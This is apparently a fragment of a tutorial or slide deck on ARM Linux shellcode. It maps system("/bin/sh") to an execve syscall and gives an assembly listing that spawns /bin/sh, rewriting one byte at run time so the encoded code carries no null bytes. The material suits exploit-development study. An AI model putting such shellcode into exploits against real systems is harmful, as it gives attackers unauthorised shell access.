 system("/bin/sh")
execv("/bin/sh", argv, envp)
syscall 11
r0 --> "/bin/sh"
r1 = 0 (NULL)
r2 = 0 (NULL)
r7 = 11 (syscall no.)
svc #1
adr r0, shellcode
eor r1, r1, r1
eor r2, r2, r2
strb r2, [r0, #7]
mov r7, #11
svc #1
nop
.ascii "\x02\xff"
.ascii "\x11\x5c"
.byte 1,1,1,1
shellcode:
.ascii "/bin/shX"
r0 + 1...+ 7